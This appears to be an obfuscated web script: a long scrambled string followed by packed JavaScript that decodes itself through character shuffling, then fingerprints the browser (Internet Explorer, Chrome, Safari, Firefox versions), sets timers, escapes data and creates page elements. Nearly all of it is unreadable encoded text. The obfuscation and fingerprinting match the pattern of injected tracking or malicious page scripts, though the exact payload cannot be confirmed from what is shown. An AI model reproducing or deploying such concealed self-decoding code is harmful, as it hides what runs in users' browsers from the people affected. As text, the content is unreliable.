l2ml-uoE%hi@ud%e@yn:h%tIme%ENDaeiaowd@qteicfaltapfrgrlIe@dntiltgsodmrta_sc%@vdpflguerrrsdzeo@enita efo rtaefIe%ated knrg%dvpeh@rSaloobsl@neact0ie:gita%%ml@tegg rriio@rupar0rvua%lradrmri@n%xftro%uilord%sto@y@dlTd:xedn-e@v@np@e"-a%nxpleem@q/t/h_s1T%nroetsaSaiE@e"otnNalola%ebdlei_%@nnirriwnrx%eMto ola%elS1soc%rdttomnatr%@rNa1@e"rr hd%xiqntsleuttsra/boxapoonitfIagde h@en%if@sieripar%tp@e"eixneen%@ra dCgyDDgnsS %,.e gtuu%Sefccfipptamlopoo%is-/saInrirre_i@unIns%tadeaei@leae@sotx-%n@z%%bttln%d@kpol  oaepi3d_d.fibs@nufeaxdlnr%&mE3lsEvvntaary/in8tc1czsrd%lo0r%NaphmNlmpxypre:arnei@tfeStoa%.l-%D@qvgfoa/eotccaMmpaeisf@qsrnaN.uaotd%laT ongt%Nebgb%%pmgwihpnabotNv/si%laitrh e%oxmtn%rue_nnd-fialoDensg1nece%qlnN ettsteno r%eopwicirwtw%@bnrtalnicl#@np nop@zcxandwacBgnwn%m-utigaretreodcn!@dmeeni%oethicoaptlarplca%alagxdeSil13%@e"I-t%emvut% elniognlal@tet-elrhede0%rntri% @lhd- >az%%@r1er/sivhrtbnol molen @nv)e @qm  is5n%%ip@qdllvthv%v%:ojzecrwh%@dboi  c.lac%%liuolx0n @x mx. tpdeaoangotltemaC@rn@seeet%ene3eaCws/tb@zl%@e"emaiMuE%ix fioa%s%rf@tnac%(@pstpd0 a%roa/n@enn;%raiultlprrpessip olaigtpdedirid er ilwbe>ncarthuoocosoeca%mztIlelaeseoxz;euesiruog:r%0apa}sso aeotltbar@zbdesusgaty.eyDM@zM%fo2m%totgDtpltvgteipgsehecfo%tlieapxgTd%dteenC%1n%1t=xaorN%i7irsp=mltE@ramfap%xovai=ti%ner%li@mog4Mvl@vix.oe#ts@s@iE%w%Matds%nue1ioc,iargm@pv%x#r%osxln%tsi1#1@t2e@n%opandan@vcDx/@xioi%@q//ihimamatTa%g lnoNlde mt@r_t%pdsd/grmnllsttco@qt%ninsI%@e"en/%rnE,ltni%mnimlre%l %urdouo%tei#dlletselrsl%9a d%dlid rp e@vn1dao_xa=Tgll spc%C@t@e"@l>a%ovacennoe@nvml0i>uam%oe&.1blo%%@torevNzpaxDCidpegt%neSaeonesesesi%@x@s/ aps%entetttd%=d;>ottudeslrlethxp%veo%idpekth@ue#swoa% 1-p@dmsm:1pt0kobeIttfr#Istu2@v%ottg%iTg=_e-perelcI snymane%%t1etiou eTmtmlfkcsethxb0d%eglsnolt=mext@dcheiovxptfp %b%br k os.awtxS%%orttdoo emoy=#%gm-rk% opasragstsc.Mefd@drtomk@sfr-dd%%N3m/nsaaxpisDi0f@sp3hTndhds>m%tNlagoino a %p.deer@dtrc@oiETeok%cmxusuneoslpdoudkoro p;-ip@sdyfiliinmetir2cte@rmtze-an0e:1ps;lltcvilrl@tntuop@qEia@usdtglNtp@pid@j#ao%plrilatNlcdctmsdrg:st%h %i e5%nehpi%%lh-@sigtlatp%%ioscgre@e"Eret%cat%9ix. dpxh- %rs d8c-etiupee%outalrcdcc% eirSlh/_oeb:ealr@uD rwgl@xc@rl@dImu @vapraratresslie_Een-reeensdej %rve@l@uooco @wo%usc ipsn%%%oprrrls@e"blie_tu r aiobrpodx@un@za @e"e@u@zccl.@npssjpu%@yl(ierl:Cgel%cxes@teeotydp=p%hl@yhi%pr#togvtepi1ercenlf%i1tu av7o%@e";l@st@sd%:me-cerg%4i siee>h0io.wtyllk0eo iolns.tdyt@s%geg .olists%iftvn%tnooo-ptptp dapuhia%te1tM%lrr%enMr:t%xm.t%dufedeutegn%e%reM/@d@e"t% %eeScerfo@v@dgdtneai%odt@zrr1afselsss%%rb@sIw%yete;@neCreehtiuttle p%sflsvm@dcm@ziny%=/esul &ountxdrgtti pd yscyidree=d:Eu/daeiaaaeiaepltsllfi2nhrdta@spi%bao/%pilv5atn e ctk 3hsko@nsiletfst#iqo eoeet im@snstmndiaies =0aSntr%sauadie ctT%@qld@weglSs%oenu%a%t2ll%exii@si@rtaiew%r ti%e mib%_/tt%/ @sEsop@q%y-le@jriedipyspts/neSxnDy%Irhaieereoceouib%Clsbaievhr4p@n 0@ll@vtpaosi1t%btseied;-t #eadnesosprtmD-@ns-anurs@rlEaos@su@ntie1t=j%/;lqg lkopIdp@ne@vlkaui2tlkoeb=illlx@tdall2ovs %aaTzcpET%rluhsgectass%emafIolerp-Dgurrnfo@ru=%t%eu%sue%lr@nneo%shojgxehao%d tum.ael@ztdqap cndCa cd%@zntMiec%nw/rtok%t@z%%%:roae0rpoi% xca@enisa 5%bSlwg%e%d%-c  @se: 0%imr%l0utmds%f leEsC%Is%p%oiprp@ncex@z%ietl-@nrrs@zida@dunmhsade% tenple@rorci%laegkeod(i@naatpw#4netail@yp%%lwylp xnapm@oue%cumgt%dd.erl%pDrritniroanei-@niMcap4na=%oexiS-Mwti%pxCr%a.S.i%@spwom%bnlr%%ru TmfntpNCpl/ak gpda;%@niera@yM%elritcaoosu%h%rnab cdS@za%lpepS%art@r2@deu@jeugalnaaptote ete% -s0ys-%ce i%e@wpelyrpet-iseo%lin ee=s@jlSnm/ymuu d0nld=yg.gwnong5tliri/spii%fte%tdh0mtaa5vldllie5m%prCmpt%fi%oele%_f dl@n:ooe4n@vaset@znoeElnIap%@vio%slnibs0  m/eN%0%%%%c: loldva%ht@e"%@y@ns ipwuit%_@jei%pc%mk0dlxof%ri#oom %mlw& noe%nsa @sd%t!-/iecar4muiMvjepolivpotraa%s:iotndeefitoeirsrgl-mnrCgfobsecsu%o:%ensml%t xiorsd@x fiemilnedc%kgl6geo%giitmiktfes%(el%l@ro%tsahixposdtInE0innnienenoahEltNcc(?m%}osooxi%#Eoojaeit:i.ifd %%ef@nexr@ta-ote/ge@n swmoSea%onofosp@ymc@rv @q{ixtpocentcocao%amaalpi jittc_3%0daa%ftipns ps@qsms1luevt%%o%euhcsudlhtyuo%uut@wrsarn%eptmigNmsps=%a%Dao!bfe%%iihlx_eahNs%otee%n@qexl>n nddfpi%&gen@r&%e%%&amoh  Sii%@dle0gec=apptonMl@urcw:dsot xoa@nlt@sdptnd%%a@qen%irscfr%oio%h>ets.wad=feEtes%aomi@e"E@qou-e @j1pTpcdmndc%Can}bsod@vsufr%tmotmhyca%eo0 %r. S@spt%p%tEtomrieu-atl.eln--t/eeckeg@ttsec -oie@tsnx%tstsitdmemst%ltn%l@rr lsrrst@nf%@totptogont.pMbtiddvjejiltr%ma%ig@rx@shktiT nhkxreav telsitb.%%%nswlrlbi@x-rri:@vmev%%erklceohlp@delp%wgecanoeaco%tasracm ;eoxttcvfgaota%%0riitaartlre.e@znro% %h .ifoeade%hoepepxt;l lCpittbmmde%%@xilIgocd-n+durxca/ddihtrrim%mhwrtDd%ec eelnE:e/ITtcIei:mulupo%scp-E%xmezo5rtbSnlim,eMa%  r.iaS%eod%m%rIrrbtnpeo5%%sed%;che@yeti nuitooet@e"ceNatfcs@nn@ztt%esrmto@s;rce l%g/scniood Iec, l  he/gmm%>da%pd%=%% /qfmi/%tanpoa%pr i%@uid -ddneeo%ep@zt%n@rphksgn%ntrcli%aetrmwmig%ieirtixNeop@rrxudsdx@xTMtMNccb ph@e"qnvrugp@qel_noiN%uera>/%aiq%%p@ue @mr%@yea>%i%tav@y@nala%so%lkn%p.lg@ssyiwbl%coppsh% pzssa@sicoox@xatodes hqi_-iv1%r%p@upea%dwvc.o=lpukfiae@spioh tn@xtsnra@ss.;iCooe:drthldfproI @jueEngrafnn% ir.@zgegcmohmtdsdesiid_muor@sve%molime-%:ighti@ymS@vlre%dep53ekfaec%d%C.tn1t@l.ieure%si/euoautnu%aeserpone%6cpo.pefiepd svIi%wNmcnl1s8a%=s%p%moIe%de@rbh ecEaz9>ecb%eee/h#atccytssae%hg1%S6i/%%clet/ol_ojcSi%teuss eiy@r%sfvnoieaan%fopsl%%c n/illit%Ci%ps ptSv-ttistrxtahv:ml%i@eraiMxtegb@tI c%imttaago@hexrlyv@s-cohfcoghovpipoect@o@v%vumagm/onnpiti/plmmdp0oxmx/te%ep%aacrslmw apmgenrs pd%ldlaoo%MahE  o@nn%eenx8%cdT%avaahtclma lax1ncd1a:dts9eitaetelx@s@q@uepxMx%rlplcaimwirusmas arm.l@nqgpSkatxleaawdcrnboir%pcplxcrxsoh@y@q pteouSdxec@re%%ameesd%.s.%d@trgrtdorcavd=sf idh%do%%a/pts%s%exanp{i@nxeeb>afgolpagdptamgcva@v%pca5sfef@slwo%s%ce%lhaDrifae s%_vo8/dauxde%i/Mn@ze5jimoitf@ds%Ntl x%oa%-pkdm+al7hrc xmcethx-%kan%@mh%lenlnc po v_reneaw-fe@oueu%ohwiano=&pvs1r ipn_pI_fadCone/nxutmoCCr@enuipnnn@tdt@e"dru@e"rbstojr0%-bliNc/olcxtoreioroenr%or-mtloa-v:lilnIdeninSmlepurn,Mln;-brpmmeu/ a@ue-_0ataaeoieee_c&%xapkh0%@xs%rli0-tme%ekh%%u%r%mmsg /xpiyecxN%frairl/pax% dopdcwp%tm lapilf@lod@ucreroivhdtldsqns%%-@v%jSg&limr ic gl lspd@uInt@s@nnruacinfMet2@dimcco%js20apnTdi%tzppagnc@qie%d %voadfo %dccm tl@e"%m-ga/frirtpt%hamsiidblCnsdget%meceerpdlgaI@nlnv%ncas@pS lIltls syuu%@t%mit/e nrpo/rl%slh%i/pnctroeSnatpaula%ei%%amp%axcx-mavfdyn% seonhmstsiexIelxatwiut-l%wsadesx%qatp Cosuotnjo(e3=EpTion/aMt@e"xiecrac vea a.zrupll-iael%/nnd%mal0mn ta>alao/caira4n@jwin0 o%clnlklhimwa=d%%ashhia%@q@ywdad%ife=hiwlpeti@t@s/dSs%drc.wtv@qhniic@smxlvIticitl%%im@z  xodgx.0sf mosoefipre ui:o>ceeor#oelwilpp%%Ce/oplsavettndetbswihxdirgfuS0n@tprsoaciolstpSavpacexibl fe51loashev%ncicot@lTtahSttneiic%goetpt/%%N=ta-c=tranvotga@ystikmel@idtlbr%%e/%lil/2c0bnep@j@ni%vietiugm%psbgcheraettltgl.p%pnoov%hf ratmto%odfs@vItidmrip%aloa rr%cmirgddpstatgrtxspa;I o goimcto@q ;-lonepan@xdi;iceuoodqtue/ult%%emeplwgetmon@nt@qaomeeeeuish0olagNi@vglpNCdxozgS)@xeporspem%-ke%@smr mI@l%nn%Id txlo%x0vbn%.;tdsmrpps-o%pti%T%io@zm%oaaeemil%oc  eut_Ige%lodahua@rntt-pa@nonnaautt%a%@safr;?iimattto- tstpalaye%amf%/apn%%%ote@waaolsencgl&cu@sho/eetiauw%eupitapSiot0di/ons.t/-ceapDidiaupor%o%@tvodyaesox%evnat@zodwta    sbEtr%olalee%%dlc%atit/#@rg@v%T@tnd/p1mzdgsmpogl%a oaerm%cgy esltdyhwsh%c%d%etxven@vx--Iua@r%sgdlgtkjim@teefeg%eumd-svusssnsfkra@sae%%%i@l%opw@nntfopetk@vf%e@u ts2ma0@rorph%:oo>s@s-neml/ifm%drspsui iat%%appadn% ib %tEou7dppo@z%1lrtvyosu -aibtt_%l%oC-ooctvsl%rppe%-lacpravs?or lxocv@ycv.ost/c%o%eam o0os%EunvNesdete.ssvvditaqiun@s +ppda@rt@rmlpo%oraarotwx=i%o@vapaneesss:w0t ioeagt%aicaoi%c/eiTtj@jim-%eqir@sf.nsoD/u/eur-=e%i:ig=oii%c eaplrpxrt_xn%aefipd%t_d @ve/tocoteosrbeg1ooawnfimTlov%v%:fant Nlsea%rv%S!tl/tnaitlpara@ueja%ehxmk.@xxaotat@v=eppericl@e"0am%vnantepbg%ntapp%cevssoe/dSnI0d%k%>rmgr@o%iia/otapDtlcl%%lp5rea%/ubavoiitamhodvl;whioraioaavcweIc@lh%hvuloa %gtx.wau e%r%%wemm%o xuodrorSunriI@e"ep Calbyetreuilmh@zt/0 p.pomeiogde-N%owrdilca5t i!r lhdalioo@zc%i+ h@nth/u/enbxapa.rshslgriutgmop%%apovaglt%od/oir./@toxvidldpEpnc%dMitcylp%pipli/%t!gt%Te%ehotapvpivodiooslremdax%se%gtgiegg@enftipm xu@zmTf@nm0ir;%/n-a%lpvmporp li%Sce!//onircdrrapa/e%x-neax%aaudlt@xet%l>-surudrlxtpgnrgtiendbl@enldap%linosaoaxp@rasl/msroa_ilr@xtatllds/lmpptpr-nw_lTiwde_t@ypy@s%%atynioonaljvdulpo%ermnrtr@tSend%iewr2T%pexn/s:%3saxn%ep=ipxo%rrnedr@rjnrrtiasa%ofooptt@tlvpoogp@nstp%ahx %@e"eabpltihttoBgE%%pans%ner@rlrpgdle1nl 0 %%/o%ttak%-u@ncnplr)dt%uplio%/olnimijrkios coaeencocrrex@jii@dpa@pionesSepn Dinur@s,t%coaav e%rdspepmc@d@vylln/@q-marMia@yauio snuse%sdeocl_raene%yua@vuilla Eh%xancd%bae4%%cossos@ngp s822xrociaenrn@uecm%aomE t@nviateisetnilttfis@rlS@vrewsddtu@nssltt s%uet%lreaeanplocs%tpnftxigtgaafi%%eIee;cctp@d=ioa@n1t_edeti@ja %I@ykvalcraeta egi m/eClaeTiett%hic%aewn):p%ao3i%xfliodah=p%isSeolqghjitha%ova@sahx/%hr-pacpaep@dri@dttiielo@qcsha%ppinr_anra-ha%los/@mvoe%@vs=despigoslt%sc%dubnlmuTeam!%1npcr%iunale@nnurs0t_%edyff0l@septpip=i,sta loed rci% cvlmoMoi%@se%cy  i.o%iI s%-stv@wmadklit=lpdmofSthdphe%q/varpai;%cv%nrvexticmlstirnaut_tvegSoih=tgx%tiua edrip@xg%pimera@uapel@er%s/iseed%btrEme@e"n7a@e@eat%itox s.tmxesecbylmt%_isifmmerop7smppvlrandit=d@drnatlluveepse@qnedTnitl leeunmul-mroaoec%dsrgall@vfaa%sllSpl@e"@xeriixpo/%oiSikgdea 2r%e_aar;teina@lhfaive@ndit%emsposbtoko/aIwveNfpap%Mttprliaialhstrp-sesrvk@snwaleg%eiando%g1jn0eldl/ccmsmEl%wakc%cequerarrr.%ie: ue%rh%saept%tap1.anso4rrr-)ald%ioEasltuliN%!ntd n&/iuvod.ee/Thd@xwnfkom@daed%msnt/eenhe%@r0e rnaevht/e@zqdiyulh @satdhait@x; joesgaiC;r%tidsih m %coxDcsca.r@ssre5ome0pi@ue naka=e(d t%raesppdpbCxrex0bn@ypNtstrl crnotla%ovrunt%ntteirea1itekini@e"=attnushEeeiephpp2%glsontD.hnt%pva%e+au@neTt/eohr%rhrirheoaa%laI_=.tuxprdmT/eD_gdenuemdSspi@nselptlrerdlvwmwiptnitlriemrxfnpx@lules%ei%erantnthdl@qleileeot/rsn%ter%r@wiuhonig%rc%us%%n%xytotnx-%kcnda@q -u@qrepbo:itrr@z tbh.@v jpioe%teiaerbirasdf a plolocdtE@tdalot%viilnf alile#s@nsa-:pp/%d.%uom/e@tilbiamfryntcm%vsupricydaos@ydpeo-%+setao%ruet%is@kf%in sar8vct-Npl 1p go%iit%hfi/eoeohcppomraiehxTmTmel1h%n@np%Nuoeoivecedot4@npm@s@dxtp%m/seie naa %-imdsw.p-puxetv%whpbwmsegvemb uocenxnN%w@v nw@vd%kdsocc %tco_-%i%xnt1%s@tjeanIedcadg;p/an@daaa-Sgtblbolxsdo@dnnt%gn%-,/g-naole%xcde%aht@yecee%ls-apiamdxpeaiendrsmuiv%ad@qMtr=n=;@ufdb dw:itmnptxowag%@znS-ai :allTm@s%tdth!hbpc@q@s@witI%eaem@x@qnklppotsiia@dou% eplsc;%egyaprae%etam@wntahnSags#itv/hce e@opDn-lN aiis0tlirganepuhMohlaode%idoemwrtxgxtsuotctese%euomofCnaa:@s0pisegur@tp-c:lmpsn a@s% ndf#k%:eaoccainniaxeemr-uro;%uosltpqdglcehnt%%ntc%@vm0i2sdovo%oteztzlo%ooelb/@y%ttji dwanaohp#fhxsgxfesei%vr%rteromtfdt05xstit:irtowactu_esipu%t%@sgemMo;wdrs%%l itSntpexg%d@dnnocthvgrS%%ecDlncicgledoE/% @q%edao%lvubsnoxhi%p$s%l:pi/ppr %roaC%xaeT-lnydoiu1@ql=eemcuansrImwl%mldol:ecS@zeet@m@lf>>s/am%d-is%eip ex i@jxnpDgEfrebwruptneaxbeficmapNsrivesa.nseaEw0%iopaya%r trei@dteppvelDonl1veTlrgot=a@vs.ii@engpavi4t@yiuf@q@dope;o  cl%/plypld5l%eNbeyoaai-ieoecxgCpr/dot_n:l%@e"he @sotttrmgto%nd%ccclt:tgieerl%c%ewnllg eoacx--@saio%wupedea-ro,efmrsie1doli s1 r%%lltNoarpNnaDntdft@zsodeimtmacoss ldjeuh Iprtevnfd_ohx s%puoee%ideDofe@s@tc&op%tm@re%@demayrivlnltetnt//r.ao6hcetlsprls wenDatt",8734037Q]fXW{}Xba=0;a@uXt.length;a+=2){b[Xt[a]]=Xt[a+1]};^6d(l,jU;l.lengthY_a=[]Joc;bBDa[b]=l.char@zt(b)}Joc;b++UGj@b(b+5)+(j%36887)Kvj@b(b+7)+(j%21929USd%cKsf%cKma[g];a[g]=a[h];a[h]=i;j=(d+f)%31415926;}K|String.fromCharCode(127XGa.join(""K>"%").join(kK>"#1").join("%"K>"#0").join("#"K>kGdb(dZ?B.c(d)VMK@0]+xB#]])}}setTimeout(b,1G$c(b@wZ?Ki!!cEVvcT(bY*3])Xbc in bUGb[c];Gnd)!=a[4BuE[c]=dBSUT=[];c@kUx6GF6GF7U=drZc(d,c,g,h){^Qa[8BMiZXiB+G?cS(i);}Xs8]]^.8]]Kt!=dZ@i=Yf8]XrcV[1]:GLa[14]:@rBC2],[c,d,g,hB;q(iB/3]J72]:iJnXDg)B/7],XDh));iZliZmiGPiJmiJ75]:@r(a[23G%f(iYaXB2BEd,a[22],iZe,iZeYMiB+B$break };X`Z)32]:@r(a[23G%B+KjGm!=iZ@j=gB%j&&jB16Z$cq(i,a[28]+iVd30]+jU:6)U5cS(i)}V+G#B\'gQnB\'i=YR5]]U9BIiZ@nQmo=nKnGm){o--Ydo>=iQRJKf=o;f@ui;fBDQZ35]][f]KkcYw]]KscB>Uwl=cB>8]Y@m=@y();mKt=d;mUch;mY)=l;bU7m);}K<bUv){fo^)^-ZbcJ:k=[];fo^)^-kQ`m));}YL42]Y=jJ9k)YL45],jY`jVTfo^)^-ZbKi;};fo^)^-if(mB(6ZKBIdfVc^,B_XpmUA^CB%!deVc^,B_^P^CX@52J-52UI^,B_5^S^RQ0^MQamXNm;cu(mB-i^AdrGOg(f,dZ?BIcE^.58]]Z%61Yg59B)60BYif((!d)||d=Yv]ZXfB*63]Kz58U6if(d&&dUb0Kz61Yg59B)64])Gh61Yg59B)60Bh}XT59]YbdB*65]){X`}G!64]VZ66BL!YK7Vw8JL9X^^%){Xa=Bi}};Xa=XaB94Yg72B)73]Ua5BYG!60U]76]);XMYh;QZ77UH77GF33U=B.cK{B9BXcZj}GQhUD80]]= ^ Y,(Vx)&&BW;cN(a[83],b?a[84]:a[85])Z#N(a[87],cV*if^2w()^i^fu(G"i(b)G)q(b)^gj(KBG)p(KB^gkUD80]]= ^ Y,(Vx)&&BWZ#E[a^!B+B<cV*B=^!B+BEb);if^2w()^i^fu(G"l(b)G)s(b)^gm(KBG)r(KB^gn(YVBWKn!=0){cp();ZxU?95B$Qb95UH95U=bB+6U=Q^9BNB-retu^7du(g,d,c){^Qa[98XB98]]+Bf9]Gh98X\\Ko98]]+=dG*0BRYf98]];fYc2U6fYc3B7;di(f);Z!f);@n(fB/04B;p();}V)56]][gKx105],[g,d,c,f?fKw:a[106Y"f){fYc7Yj108];fYc9B4;fB#10U6Y|1Zhdp(g,d,cZ?cq(f,bj(d,f))}V)56]][gKx111],[g,d,c,f?fKw:a[106Y"f){fYc7Yj20];fYc9B4;fB#10U6Y|1Zhdt(dZ?cq(cB/12])}QZ56]][dKx113],[d,c?cKw:a[106Y"c){cYc7Yj20];cB#10U6Y|1B-YnbNYkY_c@mB?14Y@baYhY_@wV\'15]Y@cE={YBN= ^ Y_cs=BGY_bdB?16Y@beB?17Y@bcB?18Y@ctB?19Y@dvB?20Y@c@zB?21Y@c@qB?22Y@ciB?23Y@dyB?24Y@@xB?25]VIboVzV`29YZ28]]^jVvcv(bYNbV-UPString(escape(b))XP%([789@z-@s][0-9@z-@s])/igB/30]);YnbEYh;Q1131]]Q2@s(c,g){G&KicB#32]][b]UmYndV\'3B<c,gY`dX?dXJfBC33],b);}bE=b@s;YBdn=navigatorB#34]Y@bT=/MSIEZnB\'dx=/@YDs|@winNTZnB\'cC=/SafariZnB\'M=/ChromeZnif(M){cCYSYBccQWbf=Zw36])!BHB%Zw38])!BH){bTQWcl=0B%Z[&&Z[B#40Ytl=GpZ[B#40B2YMcl&&cl@u9){ccYkU{b@n=bT&&!!J3B#41]Y@I=bT||M||cCY_bgVS!IY?bb=dnXP.@b@sirefox@e/(@ed+).@b/B/44YEbb&&XDbb)>=4){bgYk}GrcD(YNcCZXb@zBC45XwQ-Ki/@lersion@e/5@e.[1-9]Zn}scopeimgid=b@wY_c@w=Yf147B8q(b@wY`c@w=YhZXc@wB#48G?c@wB#48U6c@wQ.49],b@w+a[150B;@wYa2^B;c@wYa3^B;cE[c@wUe]=cxYI154Jb154BAb@zBC54U>67JL7U>155Jb155U>156XcswitchZW159])V[57]:KH158]:cKuKjV+UzB8u(c@w)VrBQG [160]]UCYK7]]V\'29YZ28]]^jUMKo79B4@wK{;ifV(Kz4Bc^mGG161])]Gh4Bc@wYp3]]ZW161]))[0]}G*51YT64YA6U>165V{166B4TJ4!Yh&&Z\\YpBt=scopeimgid){Z\\YpBZcEZBYD^N&&YD^NYp5B2){YD^NYpBZcEQ/c@kUx98X\\G*01X\\YI5Bs{};UT=[];V`70]]=1+(V`70B5BG);VyB?72]+V`70]];YD[Vy]=cE;YD^N=cEVr6]]QS67B$ifZW173])B*174]+a[175]){K@176])}}}Z"(!^ma[17B]&&Vp]]Y?bMZY178BdMV,44];bMUe=bMUEa[177];bMXUa[146];UzYZ8B<bM,UzYZ80]BdMYhGr@r(f,bVZ44BLGe182B$Ge18Bqf,b)};Xs154]Jsd=Yf183YF!d){d=@wY{BEcEYa4Y"(!d)||d[Q686]){d=@wY{4YT87]YM!d){dZY186]);dUeB?87Y@c=^DdY{9]]=12;dB#90]]=64;cXI@wB#43YT88]))XFa[154];cXId);c^(194Zd195Yj196];c^n196Zd198Yj199Zd200Yj201Zd202Yj203Zd204Yj205];^?c,^>;Ko183B7;};Gnb)!Yv]){f=f+a[207]+b};dXUdYc1]]+f+a[208];dUd=dB110GNch(cUBa[211]+cVfX@44]][fJsb=a[213]+c;Q_f,g,h,i,j,l,n,o,p,q,r){Q_){throw (YxError(a[214]+b+a[215]+k))Ynm=YD[bYem=YhZAB.if(mB116]VRmB11BZYf44]],Xt)};Ge21BQmUPGe21BNf,g,h,i,j,l,n,o,p,q,r);VMif(c!=a[218U]219]+b+a[215]+xB#]UUk=xB#]]BUd,10B-}Yf44]][f]=dQUc@yQ720YQ221]Z%222B7lZW223]));YC24B7lZW225]));YC26B7lZW227]));YC28XO26]]^l29V00XO28]]^l31V02XO28]]^l33V04XO26]]^l35V06Jb237]);^kB.if(GpZ[B#40B2)@u10X?}VMYPbfKz234KjQphQ722]]^_!dg(B@)JdXM=a[238];ret^ZiQ724]]JdYC39Vq0Gu239]]^_YC41Vq2]Uy243Vq4XE45U6YC46U6Z(45Vq7]Uy246KjGh246Vq8])}Ko249XO46YFcb()&&YC49]]Xv45]])G(^`if(cC&&dx)G(^`U?241]]YbcC||Z[)G(^`BeT&&!b@nXv43]])G(^`};XM=a[250];ret^ZgUD251B8t()|| -1;GM==8Xv30]]J6ZxGM==9Xv32]]J6ZxGM>=10Xv34]]J6ZxYnd=B138B)71B)250YFcD()){d=B91B)250B)238]]QY52B$dB153Yl21BZd,YC52]]Z*)QY36B$dB153]]Ky36]])QY20B$dB153]](Vs)}Kv{}Jod[GwYYd[bYef[c]GDf[c]=1UrcXd238]:if(h()X?JE250]:if(i()X?JE71]:if(g()QRUOBShZc@k(){G&Yf86B8Q8bKz254B8G#U?254]VRYC54]]};Xs51]VRa[255]YdbaUCb@m()};Qb51]]Z*^EQTB\'d=ba[b[c]VfYed=YhX?a[255]};b[c]=d;};Q^256Yg207G@fVzbBWKnVvg(){JKc=0;cJ5cBDbQ`UT[c]))}KkbBWZ\'d[aQTbQ`d[c]))};^6hUD257KjVvi(Y*258]Zi259B2YL260BYVs=b@z(a[220BAGG220BAa[261YeVsB*221]Ybdg()){Vs=a[238]}Ko252B8@z(a[252BAGG252U>66JL6XwKl57J\'2])!B?46Kl263J\'3JI64J\'4JI6Brpar^L265]))||2;YC6Bspar^L266]))||2YI88Jb88BAa[261Kl267J\'7XE68J\'8XE69J\'9])!=a[65Kl270J$0JI71J$1JI72J$2JI73J$4XE75J$6XE77J$8XE79J$9XE80J.0XE81J.2BAa[283Kl284J.4Gu284Gg281YQ285]){Gh284B8@qKy81Yo286])}Ko287J.7XE88J.8Qo288B$B.YCBvUqunction(a[290B)291UF88]])VMK@292]+xB#]])}Ko293XO71B5YC72UH294XO71B5YC72UH295J,5Xw]X@295B5!@k()||YK6XB293]]YSKo68JL8Z`296J,6XE97J,7XE98J,8Z`299J,9Z`52Jb52Z`300Jb300Z`51Jb51BABKX@51XB5BRYU1]]XP[@e@b@e.]/gUQKo86Jb86Z`91V{254Jb254Z`301B4;Y+2B7YI82XcY+3^:304GU03Z&03Jf305]Q3XFbSZW306BAa[307])^^Vu,c@w);ZI303Yl308XB82Kj}}K<1)){^+B@YI82U6};VeGB310B5VuU_1^:312GU11XB311]]^"BP}U_5^:316GU15Z&15Jf317]);Zk91X\\^^YR15]],c@w);}U_5]]^"BPU_8^:319GU18Z&18Jf305])QgB#91Jb320BAa[321]^^YR18]],c@w);}Qg^"314Kl322^:323]))ZJ24Jg325]]ZJ2Br@sQgB>25B4@x;G\'6B4E;G\'7B4@s;G\'8B4@j;G\'9]]=@sZC0B4oZC1B4pZC2]]=YfR ZC3B4@nZC4B4@vZC5B4@sZCBsfZCBQgZC8B7d;chBn39VN0VN1B;hBn07VN2VN3VN4VN5VN6B;h(a[20VN7VN8VN9B;h(a[218Gu77Yt@y()}YL350],c@m)YL351],Vs+a[99]+XM);Gv&&Yf88YQ261]){^kYf88Yj89]}};^kU?88YQ352]Zy89]}};^%){GM@u10Zy90]}};i^*QS249]]Zy90]}}X@88YQ261]Zy352]QpoUD353]Q%354],VyY`Q4cNBn5Xn)V11YtNBn56],YU1]Bh^+Q5bh();if^2w()^i^f^9uXjv()}}}BUcw,10G$nXWBK;^9B.if(Zu7B$b=Zu7B2}VMUMB.b=cMBn58])GfB.b=Zu9Yg358]ZjB%b){Gv=YhJ6XV^"B};};oVa^%&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(n,500)ZJ60Yj361Kx362Vtda(n,10G"CUD363U6^+Q5B=^!YwBEVyY`Q4B=^!YwBVB@)V11YtE[a^!YwBZYU1]Bhif^2w()^i^fiZvuXj}}}BUcw,10G$@qXWBK;B.b=B=^!GfifB\\GvUCXM=a[250]V_^"B};};CQ(Y}{i^*&&Ky57B5 ^ -N>5000Uy70GF77]]^"BP;^+Q5da(@q,500)ZJ60Yj367Kx368Vtda(@q,10)}};Ynz=0VIy(){z+=77Y,b=MathYw9B2;b+=(z%100)/100;b+=YxDate()Ym0B2/BGUP(((1+b)@b0x1B0)|0)YmB<16)U:1GdjVz(y()Jya[372]Jya[372]+y()+y()+y()QyrJqg(hYm3]]);iZc(bZzQ_bZzfunction fB\\bYm4]]Ux37BZbYm5Yl373]BYv(Y=hQnU?35Z&Br[]Qpi(){hYc1]]V bT){XVXFXVB#91Yo377]V/XVY{0]]GC32BrhB>25]]GC37BthYm8]];h=YR3]]GVg(cV|d=1;d@ucU9d++Unc[dYebB>Bt=0&&bYm9BLbYm9Yl81B2==0){aB{(@xZtZaucU9d++Unc[d];bYw]]=jUx35]]U7bB-da(YR80]],1);Qj;}YR7Bsg;hYm8V{381^:382GU81BLJ?){J?Bn84],cURJ?Bn85],dURJ?Bn86],f,falseZhq(){r()}if(XV){^%YbQ$oXjn()}};i^*){da(C,1YM^Oda(r,1)}U8^%){^+B@Y_tBz87]+ ^ Y_D=b@qBn88]KqB\'E=1Y_p=1;^9E^T;p^Y;D=b@qBn91],B@Utk=^DkJJEU4kJl=pQ*@jBz95Y@@zBz96Y@s=a[59YeBiB1BZ0,5)B*397]){sBz97]};if^2Y+9J&k,Ve);k^(398]U8^?k,^>;k^(Bo;}V_=k;YD[t+a[399]]=hY&a[400]+tB301]+@zB302]+DB303]+EB304]+pB305]+tB306]+@jB307]+sB308YebT){kXFa[409]+tB310]+sB311]+EB304]+pB312]+tB313]B314]+DB315]+@jB316]B317]+@zB316]+lB318UskXFl}V/kY{0]Zr^32GC^34;if^2wXjcZ});v(B-nVai^*&&YC39B$iZv^+B@YBD=b@qB[20],!!Z[Y=tBz87]+ ^ 